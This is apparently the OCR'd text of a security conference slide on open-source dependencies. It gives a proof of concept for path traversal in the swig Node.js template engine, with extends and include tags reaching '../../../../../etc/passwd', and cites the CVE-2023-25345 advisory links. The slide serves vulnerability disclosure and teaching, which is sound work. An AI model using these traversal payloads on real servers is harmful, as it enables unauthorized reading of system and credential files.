 Dependencias Opensource
official doc:
• https://node-swig.github.io/swig-templates/docs/tags/#include
• https://node-swig.github.io/swig-templates/docs/tags/#extends
poc:
1.html
{% extends '../../../../../etc/passwd' %}
{% include '../../../../../etc/passwd' %}
// run.js
var swig = require('swig');
var output = swig.renderFile('/Users/bytedance/Desktop/swig/tpl.html');
console.log(output);
https://bugzilla.redhat.com/show_bug.cgi?id=2216001
https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-25345
EKOPARTY
HACK THE PLANET
EKOPARTY
RED TEAM SPACE